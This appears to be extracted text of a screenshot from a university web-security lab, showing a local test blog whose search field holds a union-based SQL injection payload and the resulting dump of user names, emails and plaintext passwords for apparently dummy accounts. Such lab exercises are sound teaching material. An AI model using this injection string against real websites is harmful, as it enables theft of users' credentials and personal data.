 AWAS-BLOG AWAS-BLOG
127.0.0.1/sources/Lab1/result.php?search=%27+union+select+firstName%2ClastName%2Cemail%2Cpassword%2Cnull%2Cn...
5
DeepL Translate Drive Gmail YouTube LinkedIn GitHub Yahoo PoliMail Portale servizi WeBeep POLIMI chat Chess Bitwarden S&M »
AWAS BLOG
Accounts
News Feed My Posts Accounts Logout
Edit My Account
' union select firstName,lastName,email,password,null,null from users# Search
View Profile id First Name Last Name Email
View Profile Admin Admin admin@admin.com Admin123!
View Profile Marco Rossi Marco@Rossi.com Marco123!
View Profile Elon Musk Elon@Musk.com Elon123!
View All User's List